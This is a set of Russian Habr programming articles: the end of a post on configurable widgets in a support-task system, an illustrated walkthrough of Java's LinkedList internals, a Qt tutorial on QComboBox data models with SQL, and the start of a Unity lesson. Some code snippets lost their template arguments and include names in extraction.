У нас на фронте несколько типов блоков. Мы их называем виджетами. Они делятся на *динамические* и *статические*.
Контент **статического виджета** неизменен всю жизнь задачи. Например, какие-то изначальные данные, которые указал при создании задачи оператор или высчитала и добавила система. На скриншоте выше есть 2 блока статических виджетов: «Что произошло» и «Дата отпуска». При создании задачи оператор обязан добавить эти данные.
**Динамические виджеты** – противоположность статическим. Для показа динамического виджета может потребоваться начальный payload. Например, user\_id. Блок «Данные об ученике» содержит виджет «Номер телефона». Мы не храним номер телефона у себя в приложении. Он получается с помощью обращения к сервису авторизации. Для получения данных о пользователе достаточно user\_id.
Динамические виджеты выглядят привлекательнее статических — меньше информации хранить в БД. Но это 2 разные концепции, которые будут существовать всегда.
Количество виджетов и компонентов у нас уходит далеко за 100. И всё можно включить за несколько кликов в админке. Или попросить программиста написать миграцию.
Техническая сторона
-------------------
Теперь расскажу, как к этому пришли, и подробнее про профит для разработки.
Когда мы проектировали систему, то не знали, сколько будет бизнес-процессов, команд и возможных вариаций. За отображение каждого виджета отвечал такой код:
```
Номер телефона
{{ getPhoneNumber() }}
```
Это простое и понятное решение.
| Плюсы | Минусы |
| --- | --- |
| Легко найти причину, почему виджет не отображается.
Легко добавить новый БП к отображению. | Создание «копии» БП занимает время. Нужно искать все места использования названия копируемого БП и добавлять название нового.
Фронтенд становится «умным». А мы, бэкендеры, которые фулстеки, не любим, когда кто-то умнее нас или нашего бэкенда! Это значит, что за логику отображения виджетов или работу других частей системы отвечают уже обе части: и клиент, и сервер. Например, помимо простого отображения виджета, может существовать логика валидации и прочее.
Нельзя добавить новый БП к этим проверкам без задачи в разработку. |
Когда количество бизнес-процессов приблизилось к 100 — стало грустно. Когда подкатилось к 500 — совсем печально. Начали думать над решением проблемы и пришли к концепции «фича-флагов», управляемых с бэкенда.
Спроектировали дополнение. Назвали «опциями», так как данные, отображаемые за флагом, не являются фичами. Это просто конфигурация, дополнительная опция к БП.
Теперь БП имеет уникальный список опций. За опцией скрываем всё, что может динамически меняться от БП к БП, что можно к ней привязать и имеет в этом целесообразность:
* Отображение виджетов на фронте.
* Отображение виджетов на форме создания запроса.
* Различную логику валидации БП.
* Различные поведения БП в системе: подсчет веса задачи, участие БП в межсервисном взаимодействии и так далее.
| Плюсы решения | Минусы решения |
| --- | --- |
| Фронтенд стал «тупее», а бэкенд — «умнее». В целом, этого было бы достаточно, но не конструктивно :)
Поведение БП может контролироваться из админки. Разработчик освободился от рутины. Почти.
Клонирование БП ускорилось. Достаточно составить идентичный набор опций и все заработает как у копируемого БП. Без нужды не нужно лезть на фронт.
Упростили поиск проблем в отображении виджетов — достаточно взглянуть на список опций. | Опции уехали в БД, а значит усложнилось написание юнит-тестов.
Из-за админки усложнилась синхронизация наборов опций с продом. Раньше можно было быть уверенным в том, что деплой одной версии приложения будет предоставлять конечный набор опций. |
Как теперь выглядят проверки на фронтенде
-----------------------------------------
Вместо условий:
```
Номер телефона
{{ getPhoneNumber() }}
```
Осталась проверка:
```
Номер телефона
{{ getPhoneNumber() }}
```
Список опций и задач у нас был представлен в виде ENUM для удобства поиска использования по системе. Поиск использования опции обычно завершается одним использованием.
Развитие концепции опций
------------------------
Нам понравилось использовать опции для конфигурирования поведения задач. И мы решили переиспользовать эту концепцию для «групп операторов» и для «резолюций».
Помимо условий вида:
```
Номер телефона
{{ getPhoneNumber() }}
```
У нас были такие условия фронте:
```
Какой-то контент
```
```
Не забудьте отправить письмо
```
На бэкенде были аналогичные проверки с завязкой на имя какой-то сущности.
Всё элегантно заменилось при проверке на опции, связи с фронта ушли на бэкенд, а управление ими — в базу данных и админку.
Что по результатам. Стоило того?
--------------------------------
Так выглядит заветная кнопка «Взять новую задачу», к которой все свелось:

Затем добавили в интерфейс полезной оператору селф-аналитики. Например, SLA взятия и закрытия задач:
Один из главных итогов – операторы берут и закрывают задачи быстрее. Для сравнения:
| Время обработки задачи | Декабрь 2019 | Весна 2022 |
| --- | --- | --- |
| Входящее письмо | 720 секунд | 160 секунд (-78%) |
| Входящий звонок | 400 секунд | 360 секунд (-10%) |
| Исходящий звонок активному ученику | 535 секунд | 330 секунд (-38%) |
| Исходящий звонок уснувшему ученику | 660 секунд | 213 секунд (-68%) |
В целом, плюсов много — для операторов, разработки, бизнеса:
* Мы убрали рутинную часть работы оператора по заполнению табличек за счет автоматики. Все решает система, а у оператора нет бэклога.
* Проще стало с аналитикой: меняешь в SQL-запросе одну группу на другую, и вот у тебя уже готов под нее дашборд.
* Стало легче завозить операторов и масштабироваться. Любой оператор из любой группы может подсказать, как работает платформа.
* Все данные в одном месте: одна БД, один датасорс, один набор метрик.
* Живем по принципу одного окна: сервисы интегрируются по API и взаимодействуют с оператором через единое рабочее место.
* Конфигурирование отображения и поведения системы для отдельной группы или конкретного бизнес-процесса решается несколькими кликами в админке, прямо на проде.
*Скрин с админки редактирования БП*
А мы, как команда, которая владеет инструментом, можем быстро втаскивать новые фичи и не ждать своей очереди среди «40 других компаний». | https://habr.com/ru/post/666414/ | null | ru | null |
# Структуры данных в картинках. LinkedList
Приветствую вас, хабражители!
Продолжаю начатое, а именно, пытаюсь рассказать (с применением визуальных образов) о том как реализованы некоторые структуры данных в Java.

В прошлый раз мы говорили об [ArrayList](http://habrahabr.ru/blogs/java/128269/), сегодня присматриваемся к LinkedList.
*LinkedList — реализует интерфейс List. Является представителем двунаправленного списка, где каждый элемент структуры содержит указатели на предыдущий и следующий элементы. Итератор поддерживает обход в обе стороны. Реализует методы получения, удаления и вставки в начало, середину и конец списка. Позволяет добавлять любые элементы в том числе и null.*
### Создание объекта
```
List list = new LinkedList();
```
`Footprint{Objects=2, References=4, Primitives=[int x 2]}
Object size: 48 bytes`
Только что созданный объект list, содержит свойства **header** и **size**.
**header** — псевдо-элемент списка. Его значение всегда равно **null**, a свойства **next** и **prev** всегда указывают на первый и последний элемент списка соответственно. Так как на данный момент список еще пуст, свойства **next** и **prev** указывают сами на себя (т.е. на элемент **header**). Размер списка **size** равен 0.
```
header.next = header.prev = header;
```
[](https://habrastorage.org/storage1/58a98d34/957cbd74/50ccce5f/1fb95972.png)
### Добавление элементов
```
list.add("0");
```
`Footprint{Objects=5, References=8, Primitives=[int x 5, char]}
Object size: 112 bytes`
Добавление элемента в конец списка с помощью методом **add(value)**, **addLast(value)**
и добавление в начало списка с помощью **addFirst(value)** выполняется за время O(1).
Внутри класса **LinkedList** существует static inner класс **Entry**, с помощью которого создаются новые элементы.
```
private static class Entry
{
E element;
Entry next;
Entry prev;
Entry(E element, Entry next, Entry prev)
{
this.element = element;
this.next = next;
this.prev = prev;
}
}
```
Каждый раз при добавлении нового элемента, по сути выполняется два шага:
1) создается новый новый экземпляр класса **Entry**
```
Entry newEntry = new Entry("0", header, header.prev);
```
[](https://habrastorage.org/storage1/789c9810/a8612e8a/20246617/7fe32bf0.png)
2) переопределяются указатели на предыдущий и следующий элемент
```
newEntry.prev.next = newEntry;
newEntry.next.prev = newEntry;
size++;
```
[](https://habrastorage.org/storage1/315ee28a/4707101c/cf104547/b9c7abb4.png)
Добавим еще один элемент
```
list.add("1");
```
`Footprint{Objects=8, References=12, Primitives=[int x 8, char x 2]}
Object size: 176 bytes`
1)
```
// header.prev указывает на элемент с индексом 0
Entry newEntry = new Entry("1", header, header.prev);
```
[](https://habrastorage.org/storage1/6605581f/f23b97d5/f4c7c489/843a7bbc.png)
2)
[](https://habrastorage.org/storage1/98df3406/6e28bf9c/d29f486d/10538c08.png)
### Добавление элементов в «середину» списка
Для того чтобы добавить элемент на определенную позицию в списке, необходимо вызвать метод **add(index, value)**. Отличие от **add(value)** состоит в определении элемента перед которым будет производиться вставка
```
(index == size ? header : entry(index))
```
Метод **entry(index)** пробегает по всему списку в поисках элемента с указанным индексом. Направление обхода определяется условием **(index < (size >> 1))**. По факту получается что для нахождения нужного элемента перебирается не больше половины списка, но с точки зрения асимптотического анализа время на поиск растет линейно — O(n).
```
private Entry entry(int index)
{
if (index < 0 || index >= size)
throw new IndexOutOfBoundsException("Index: "+index+", Size: "+size);
Entry e = header;
if (index < (size >> 1))
{
for (int i = 0; i <= index; i++)
e = e.next;
}
else
{
for (int i = size; i > index; i--)
e = e.prev;
}
return e;
}
```
Как видно, разработчик может словить **IndexOutOfBoundsException**, если указанный индекс окажется отрицательным или большим текущего значения **size**. Это справедливо для всех методов где в параметрах фигурирует индекс.
```
list.add(1, "100");
```
`Footprint{Objects=11, References=16, Primitives=[int x 11, char x 5]}
Object size: 248 bytes`
1)
```
// entry указывает на элемент с индексом 1, entry.prev на элемент с индексом 0
Entry newEntry = new Entry("100", entry, entry.prev);
```
[](https://habrastorage.org/storage1/a483eb3d/de1e97b2/9cb9e02b/00357dba.png)
2)
[](https://habrastorage.org/storage1/08d59af3/d6dff7a8/64adb35a/2e77f923.png)
### Удаление элементов
Удалять элементы из списка можно несколькими способами:
— из начала или конца списка с помощью **removeFirst()**, **removeLast()** за время O(1);
— по индексу **remove(index)** и по значению **remove(value)** за время O(n).
Рассмотрим удаление по значению
```
list.remove("100");
```
`Footprint{Objects=8, References=12, Primitives=[int x 8, char x 2]}
Object size: 176 bytes`
Внутри метода **remove(value)** просматриваются все элементы списка в поисках нужного. Удален будет лишь первый найденный элемент.
В общем, удаление из списка можно условно разбить на 3 шага:
1) поиск первого элемента с соответствующим значением
[](https://habrastorage.org/storage1/f7d31fab/03e93ecc/84cdb55c/208aa1d7.png)
2) переопределяются указатели на предыдущий и следующий элемент
```
// Значение удаляемого элемента сохраняется
// для того чтобы в конце метода вернуть его
E result = e.element;
e.prev.next = e.next;
e.next.prev = e.prev;
```
[](https://habrastorage.org/storage1/bacd09e2/245376c3/b8064ef7/54c54e67.png)
3) удаление указателей на другие элементы и предание забвению самого элемента
```
e.next = e.prev = null;
e.element = null;
size--;
```
[](https://habrastorage.org/storage1/3307bec1/7ccc7da0/c4547ce0/e8bfbb1f.png)
### Итераторы
Для собственноручного перебора элементов можно воспользоваться «встроенным» итератором. Сильно углубляться не буду, процессы протекающие внутри, очень похожи на то что описано выше.
```
ListIterator itr = list.listIterator();
```
Приведенный выше код поместит указатель в начало списка. Так же можно начать перебор элементов с определенного места, для этого нужно передать индекс в метод **listIterator(index)**. В случае, если необходимо начать обход с конца списка, можно воспользоваться методом **descendingIterator()**.
Стоит помнить, что **ListIterator** свалится с **ConcurrentModificationException**, если после создания итератора, список был изменен не через собственные методы итератора.
Ну и на всякий случай примитивный пример перебора элементов:
```
while (itr.hasNext())
System.out.println(itr.next());
```
### Итоги
— Из LinkedList можно организовать стэк, очередь, или двойную очередь, со временем доступа O(1);
— На вставку и удаление из середины списка, получение элемента по индексу или значению потребуется линейное время O(n). Однако, на добавление и удаление из середины списка, используя ListIterator.add() и ListIterator.remove(), потребуется O(1);
— Позволяет добавлять любые значения в том числе и null. Для хранения примитивных типов использует соответствующие классы-оберки;
— Не синхронизирован.
### Ссылки
Исходники [LinkedList](http://hg.openjdk.java.net/jdk6/jdk6-gate/jdk/file/4eed3d0d3293/src/share/classes/java/util/LinkedList.java)
Исходники [LinkedList](http://hg.openjdk.java.net/jdk7/jdk7/jdk/file/9b8c96f96a0f/src/share/classes/java/util/LinkedList.java) из JDK7
Исходники JDK [OpenJDK & trade 6 Source Release — Build b23](http://download.java.net/openjdk/jdk6/)
Объем занимаемой памяти измерялся с помощью инструмента [memory-measurer](http://code.google.com/p/memory-measurer/). Для его использования также понадобится [Guava](http://code.google.com/p/guava-libraries/) (Google Core Libraries). | https://habr.com/ru/post/127864/ | null | ru | null |
# Создание моделей данных для QComboBox

Всем привет! Хочу поделиться с вами двумя способами, как можно и нужно создавать модели данных для виджетов типа *QComboBox* в Qt. В конце статьи будет показано решение, для заполнения комбобокса из БД, одной строкой кода.
Способ №1. Полностью ручное создание модели
===========================================
Все модели данных в Qt должны быть наследниками от *QAbstractItemModel*. Лично в моей практике комбобоксы всегда отображали перечисление из SQL базы данных. Это были пол, страна, национальность и некоторые другие списки, из которых пользователю нужно было выбрать один пункт. Поэтому, при создании модели, у меня всегда было две параллельных задачи:
1. Как сформировать человекочитаемые названия пунктов пользователю?
2. Как связать читаемые пункты с ключами, которые надо писать в БД?
На всякий случай поясню разницу, если кому не понятно. Первый пункт это человекочитаемое название пункта. В моём примере комбобокс для выбора национальностей. Там будут слова типа «Russian», «Belgian», «Norwegian» и т.п. То что пользователь программы увидит на экране. Второе это то что программа будет записывать в базу данных. Условно «служебное значение». В моём примере в базу пишется строка типа: «russian», «belgian», «norwegian». Это позволяет менять видимые пользователю названия пунктов без лишних хлопот. Например, дали вам задание уменьшить ширину комбобокса, за счёт сокращения названий национальностей. Вам надо показывать не «Russian», а «Rus.». В этом случае вы спокойно меняете текст выводимый для пользователя и закрываете задачу. Если же в базу писать прямо то что видно в комбобоксе. Изменние «Russian» -> «Rus.» заставит писать процедуры для базы данных. С целью перевода старых имен в новые. Что бы не потерялись уже выбранные национальности в базах конечных пользователей. Короче два описанных названия(человекочитаемое, служебное) для каждого пункта. Это хорошая практика создания поддерживаемого кода.
Для реализации замысла. Первым делом надо посмотреть какие из методов *QAbstractItemModel*, вы **обязаны** определить у себя:
* QModelIndex QAbstractItemModel::index(int row, int column, const QModelIndex & parent = QModelIndex()) const
* QModelIndex QAbstractItemModel::parent(const QModelIndex & index) const
* int QAbstractItemModel::columnCount(const QModelIndex & parent = QModelIndex()) const
* **int QAbstractItemModel::rowCount(const QModelIndex & parent = QModelIndex()) const**
* **QVariant QAbstractItemModel::data(const QModelIndex & index, int role = Qt::DisplayRole) const**
Т.е. здесь перечислены «полностью виртуальные»(«pure virtual») методы. Казалось бы самым странным придётся реализовывать *columnCount()*. Т.к. очевидно что колонка одна. Потом *index()* и *parent()* выглядят как то избыточно, на фоне простой линейной структуры данных(список). Они нужны больше для построения иерархических моделей типа деревьев для *QTreeView*. Поэтому, что бы не выдумывать себе лишнюю работу, было решено наследовать класс модели от *QAbstractListModel*, который тоже годен в нашем случае. И требует реализовать только два последних(«pure virtual») метода из списка.
Таким образом, для комбобокса выбора национальности. Получается следующая реализация модели:
```
// nationalitymodel.h
// #pragma once
#include
class NationalityModel : public QAbstractListModel
{
Q\_OBJECT
typedef QPair DataPair;
QList< DataPair > m\_content;
public:
explicit NationalityModel( QObject \*parent = 0 );
virtual QVariant data( const QModelIndex & index, int role = Qt::DisplayRole ) const;
virtual int rowCount( const QModelIndex & parent = QModelIndex() ) const;
};
// nationalitymodel.cpp
#include "nationalitymodel.h"
NationalityModel::NationalityModel(QObject \*parent) :
QAbstractListModel(parent)
{
m\_content << qMakePair( DataPair::first\_type(), DataPair::second\_type( "" ) )
<< qMakePair( DataPair::first\_type( "Russian" ), DataPair::second\_type( "russian" ) )
<< qMakePair( DataPair::first\_type( "Belgian" ), DataPair::second\_type( "belgian" ) )
<< qMakePair( DataPair::first\_type( "Norwegian" ), DataPair::second\_type( "norwegian" ) )
<< qMakePair( DataPair::first\_type( "American" ), DataPair::second\_type( "american" ) )
<< qMakePair( DataPair::first\_type( "German" ), DataPair::second\_type( "german" ) );
}
QVariant NationalityModel::data( const QModelIndex &index, int role ) const
{
const DataPair& data = m\_content.at( index.row() );
QVariant value;
switch ( role )
{
case Qt::DisplayRole:
{
value = data.first;
}
break;
case Qt::UserRole:
{
value = data.second;
}
break;
default:
break;
}
return value;
}
int NationalityModel::rowCount(const QModelIndex &/\*parent\*/) const
{
return m\_content.count();
}
// addressbookmainwindow.cpp. В конструкторе формы, где будет использоваться модель ( AddressBookMainWindow::AddressBookMainWindow() )
ui->nationalityCombo->setModel( new NationalityModel( this ) );
```
Все значения пунктов комбобокса, просто записываються в *QList< DataPair > m\_content;*. И потом выдаются при обращении комбобокса к функции *NationalityModel::data()*. Начинающим важно понимать. Не программист явно вызывает эту функцию в своём коде. А комбобокс обращается к данной функции когда ему надо! Ваша задача, что бы функция отдавала эти актуальные данные по запросу.
*NationalityModel::data()* вызывается с двумя параметрами. Как того требует простотип *QAbstractItemModel::data()*:
* **const QModelIndex &index**. Объект содержащий номер строки, колонки и ссылку на родительский *QModelIndex*. Т.е. QComboBox сообщает место(позицию) пункта, для которого запрашиваются данные. В нашем случае актуален только номер строки. Остальные параметры внутри *&index* только для совместимости с другими моделями, типа *QTreeView* и *QTableView*. Поэтому наша функция запрашивает пару, «читаемое» и «служебное» значения *(DataPair)* только для данной строки. Хранящиеся в списке возможных значений *(m\_content).*
* **int role**. В этом параметре *QComboBox* сообщает, какого рода данные нужны(какая роль). В нашем случае «читаемое» значение это *Qt::DisplayRole*, а «служебное» *Qt::UserRole*.
За один вызов *NationalityModel::data()* возвращаются данные одной роли для одной, конкретной строки в списке.
Если обратится к *enum ItemDataRole*, где определены *Qt::DisplayRole, Qt::UserRole*. Станет понятно для чего ещё можно реализовать такую модель. Например, поменять шрифт некоторых пунктов *(Qt::FontRole)*. Выровнять текст пункта меню, как то по особенному. Или задать текст всплывающей подсказки. Смотрите в упомянутый enum. Возможно вы найдёте там то что искали уже давно.
Исходный код примера
--------------------
Возможно вам будет интересно изучить этот код в работе. Для этих целей был создана [реализация небольшой адресной книги.](https://github.com/stanislav888/AddressBook)
**Как скачать код с github.com** Начальная настройка проекта:
1. Скачайте проект *«git clone [https://github.com/stanislav888/AddressBook.git»](https://github.com/stanislav888/AddressBook.git)*
2. Меняете текущий каталог *«cd AddressBook»*
3. Инициализируйте подмодуль *«git submodule init»*
4. Подгружаете код подмодуля в проект *«git submodule update»*
5. Открываете и собираете проект
6. Запускаете программу
7. Если всё хорошо, появиться окно выбора\создания файла базы данных. Можете посмотреть что за программа. Для заполнения тестовыми данными есть кнопочка «Fill test data»
Для сборки надо иметь QtCreator c Qt не ниже 5.0. Лично я собирал проект с Qt 5.5.0 компилятором gcc 5.3.1. Хотя проект будет собираться и даже работать на Qt 4.8.1. Для отладки БД можно использовать расширение для Firefox [SQLite Manager](https://addons.mozilla.org/en-US/firefox/addon/sqlite-manager/).
Способ №2. Быстрое создание модели из перечисления в SQL БД
===========================================================
Конечно же самый правильный способ организации перечислений. Это хранить их в базе, в виде отдельных таблиц. И подгружать в комбобоксы в конструкторах форм. И было бы идеально иметь какое-то универсальное решение. Вместо написания отдельных классов моделей, для каждого перечисления.
Для реализации нам потребуется *QSqlQueryModel*. Это похожая модель. Она тоже наследник *QAbstractItemModel*, но используется для отображения результатов SQL запроса *QSqlQuery* в таблице *QTableView.* В данном случае, наша задача приспособить данный класс. Что бы он давал данные так же как в первом примере.
Вы удивитесь, но код получился небольшим.
```
// addressdialog.h
/// #pragma once
#include
class BaseComboModel : public QSqlQueryModel
{
Q\_OBJECT
QVariant dataFromParent(QModelIndex index, int column) const;
public:
explicit BaseComboModel( const QString &columns, const QString &queryTail, QObject \*parent = 0 );
virtual QVariant data(const QModelIndex &item, int role = Qt::DisplayRole) const;
virtual int rowCount(const QModelIndex &parent) const;
};
// basecombomodel.cpp
#include "basecombomodel.h"
#include
namespace
{
enum Columns // Depends with 'query.prepare( QString( "SELECT ... '
{
Id,
Data,
};
}
BaseComboModel::BaseComboModel( const QString& visualColumn, const QString& queryTail, QObject \*parent ) :
QSqlQueryModel( parent )
{
QSqlQuery query;
query.prepare( QString( "SELECT %1.id, %2 FROM %3" ).arg( queryTail.split( ' ' ).first() ).arg( visualColumn ).arg( queryTail ) );
// I.e. query.prepare( "SELECT country.id, countryname || ' - ' || countrycode FROM country" );
query.exec();
QSqlQueryModel::setQuery( query );
}
QVariant BaseComboModel::dataFromParent( QModelIndex index, int column ) const
{
return QSqlQueryModel::data( QSqlQueryModel::index( index.row() - 1 // "- 1" because make first row empty
, column ) );
}
int BaseComboModel::rowCount(const QModelIndex &parent) const
{
return QSqlQueryModel::rowCount( parent ) + 1; // Add info about first empty row
}
QVariant BaseComboModel::data(const QModelIndex & item, int role /\* = Qt::DisplayRole \*/) const
{
QVariant result;
if( item.row() == 0 ) // Make first row empty
{
switch( role )
{
case Qt::UserRole:
result = 0;
break;
case Qt::DisplayRole:
result = "(please select)";
break;
default:
break;
}
}
else
{
switch( role )
{
case Qt::UserRole:
result = dataFromParent( item, Id );
break;
case Qt::DisplayRole:
result = dataFromParent( item, Data );
break;
default:
break;
}
}
return result;
}
// Использование модели в форме(addressdialog.ui) выглядит примерно так
ui->countryCombo->setModel( new BaseComboModel( "countryname || ' - ' || countrycode", "country", this ) );
```
В данной реализации, всю работу делает *QSqlQueryModel*. Надо только немного переопределить логику *QSqlQueryModel::data().* Для начала представьте, что в модель записывается SQL запрос *«SELECT country.id, countryname || ' — ' || countrycode FROM country»*.
Конечно в коде проекта это немного более замысловато. Но если отладить там будет сформирована именно такая строка. Запрос выводит два столбца. Первичный ключ*(«id»).* И человекочитаемое значние, видимое на скриншоте. Поскольку все результаты SQL запроса оказываются в *Qt::DisplayRole* у *QSqlQueryModel*. То без изменения *QSqlQueryModel*, в качестве модели комбобокса, выдаст просто список «id». А человекочитаемое значение не будет видно. Т.к. комбобокс никак не использует второй столбец модели(запроса). Вы это увидите, если закомментируете объявление и реализацию *BaseComboModel::data().*
Для того что бы увидеть список стран, как на скриншоте, *BaseComboModel::data()*:
* возвращает данные первого запрошенного столбца*(«id»)* как *Qt::UserRole* первого столбца
* возвращает данные второго столбца*(«countryname || ' — ' || countrycode»)* как *Qt::DisplayRole* первого столбца
* добавляет строку "(please select)" в самом начале. За счёт смещения номеров при запросе данных от *QSqlQueryModel*. Т.е. к результатам SQL запроса, модель сама добавляет ещё одну строку
Таким образом вы можете быстро и легко делать модели для *QComboBox-а* с помощью *BaseComboModel.* Например, у вас есть SQL таблица месяцев в году(«months»). Где два столбца, «id» и «monthname». Вам можно заполнить комбобокс выбора месяца следующим образом:
**ui->monthsCombo->setModel( new BaseComboModel( «monthname», «months», this ) );**
Получить значение «id» выбранного месяца *ui->monthsCombo->itemData( ui->monthsCombo->currentIndex(), Qt::UserRole );*. Получть значение видимое пользователю *ui->monthsCombo->currentText();*. Этот код гораздо компактнее всех остальных случаев. Большинство разработчиков в данной ситуации пишут, отдельно запрос к базе *(QSqlQuery)*. А потом, в цикле, добавляют полученные записи в комбобокс, через *QComboBox::addItem()*. Это конечно рабочее, но не самое красивое решение.
Практика
--------
Подозреваю, не все поняли как тут всё устроено и работает. Просто потому что для этого нужен очень специфический опыт реализации своих моделей. В этом случае, что бы ваше время на статью не пропало даром. Давайте просто попробуем использовать приведённый код на практике. Что бы потом, со временем понять его.
Два варианта как это сделать:
1. Эксперименты на основе моего приложения — адресной книги, упомянутой выше. Заголовок и реализация *BaseComboModel* уже присутствуют в проекте. Примеры ниже, будут на её основе.
2. Использовать любое другое приложение работающее с SQL БД. Это не обязательно должна быть SQLite. Подойдёт любая база! Вы можете просто вставить код из листинга выше, в файл реализации любой формы.
Конечно, было бы правильно сделать отдельные файлы, заголовочный и реализацию для *BaseComboModel*. Будем считать что пока нам это делать лень. Вам конечно придётся немного побороться с ошибками компиляции. Но они будут простыми. В таблицах, из которых вы будете брать данные для комбобокса. Обязан присутствовать столбец *«id»*
Параметры конструктора *BaseComboModel( const QString &columns, const QString &queryTail, QObject \*parent = 0 )*:
* **const QString &columns**. Формирование человекочитаемого названия пункта для пользователя. В примере выше *«countryname || ' — ' || countrycode»* применяется конкатенация двух столбцов через дефис. Оператор конкатенации "||" специфичный для SQLite. Можно указать несколько столбцов через запятую. Но показываться будет только первый.
* **const QString &queryTail**. «Хвост» запроса. Содержимое SQL запроса после *«FROM»*. Очевидно, в этой строке, сначала должно быть имя таблицы из которой будут браться данные. Но потом можно добавить условие *«WHERE»* и ещё много всего
Далее, надо добавить на форму *QComboBox* с которым вы будете экспериментировать. В моём случае это будет *addressbookmainwindow.ui*. Имя нового виджета *ui->comboBox*

Теперь будем заполнять этот комбобокс разными способами
| | |
| --- | --- |
| | **ui->comboBox->setModel( new BaseComboModel( «countryname», «country», this ) );**
*«SELECT country.id, countryname FROM country»*.
Просто список стран |
| | **ui->comboBox->setModel( new BaseComboModel( «countryname», «country WHERE countrycode IN ( 'US', 'RU', 'CN' )», this ) );**
*«SELECT country.id, countryname FROM country WHERE countrycode IN ( „US“, „RU“, „CN“ )»*.
Некоторые страны выбранные по коду. |
| | **ui->comboBox->setModel( new BaseComboModel( «lastname», «persons», this ) );**
*«SELECT persons.id,, lastname FROM persons»*.
Список фамилий записанных в базе. Что бы они были, надо кликнуть кнопку «Fill test data» |
| | **ui->comboBox->setModel( new BaseComboModel( «lastname || ' — ' || email», «persons LEFT JOIN address AS a ON a.id = persons.addressid», this ) );**
*«SELECT persons.id, lastname || ' — ' || email FROM persons LEFT JOIN address AS a ON a.id = persons.addressid»*.
Список фамилий с email aдресами. Не забывайте что *"||"* оператор конкатенации строк только в SQLite. Для других баз понадобится переделать конкатенацию |
| | **ui->comboBox->setModel( new BaseComboModel( «lastname || ' — ' || countryname», «persons INNER JOIN address AS a ON a.id = persons.addressid INNER JOIN country AS c ON a.countryid = c.id», this ) );**
*«SELECT persons.id, lastname || ' — ' || countryname FROM persons INNER JOIN address AS a ON a.id = persons.addressid INNER JOIN country AS c ON a.countryid = c.id»*.
Список фамилий с соответствующими странами |
Конечно, все эти фокусы с *«JOIN»* и *«WHERE»* выглядят интересно. Но в большинстве случаев не нужны. Поэтому и было решено использовать два параметра в конструкторе. Вместо того чтобы подавать туда SQL запрос целиком. Если вы храните все перечисления в одной таблице. И разделяете эти перечисления по какому-то дополнительному ключу. Лучше сделать третий параметр, со значением этого ключа. Вместо того чтобы использовать каждый раз *«WHERE»*.
Повторюсь, как получить *«id»* выбранной записи
*ui->comboBox->itemData( ui->comboBox->currentIndex(), Qt::UserRole );*
Заключение
==========

Надеюсь, несмотря на сложность кода. Вы извлекли что то полезное для себя. Если хотите узнать больше о приложении «AddressBook» приведённом здесь ради примера. Смотрите статью [«Автоматизация обмена данными Qt форм с SQL базой данных».](https://habrahabr.ru/post/328670/) | https://habr.com/ru/post/329228/ | null | ru | null |
# Синтезатор на Unity 3D
Учебные материалы для школы программирования. Часть 13
------------------------------------------------------
Предыдущие уроки можно найти здесь:1. [Spaceship](https://habr.com/ru/post/535916/)
2. [Домино](https://habr.com/ru/post/536204/)
